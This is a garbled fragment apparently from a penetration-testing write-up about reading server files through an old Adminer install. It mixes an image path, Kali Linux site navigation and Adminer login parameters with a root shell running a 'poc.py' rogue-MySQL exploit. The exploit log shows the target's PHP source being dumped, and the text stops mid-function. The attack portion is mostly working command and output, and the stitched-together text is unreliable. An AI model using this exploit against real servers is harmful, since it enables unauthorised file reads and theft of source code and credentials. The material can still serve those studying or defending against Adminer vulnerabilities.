 :8080/adminer.php?server=
&username=1&db=3
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Language: English
MySQL » » Database: 3
Adminer 4.2.5 4.8.1
DB: 3
Use
重新连
root@VM-16-7-ubuntu:~/tools/jndi# python2 poc.py "/var/www/html/apps/Common/common.php"
INFO:root:Conn from: ('', 36310)
INFO:root:auth okay
INFO:root:want file...
INFO:root: <?php
/**
 * 获取幻灯片
 * @param $id
 * @return mixed
 */
function getSlide($id)
{
    $list = M('SlideData')->where('lang = '.LANG_ID.' and status=1 and fid='.$id)->order('listorder ASC ,id DESC')->select();
    return $list;
}
function stripslashesRecursive(array $array){
    foreach ($array as $k => $v) {
        if (is_string($v)){
            $array[$k] = stripslashes($v);
        } else if (is_array($v)){
            $array[$k] = stripslashesRecursive($v);
        }
    }
    return $array;
}
function fieldoption($fields, $value=null, $space='') {
    if (empty($fields['setup']['options'])) {
        return '';
    }
    $options = explode("\n",$fields['setup']['options']);
    foreach ($options as $r) {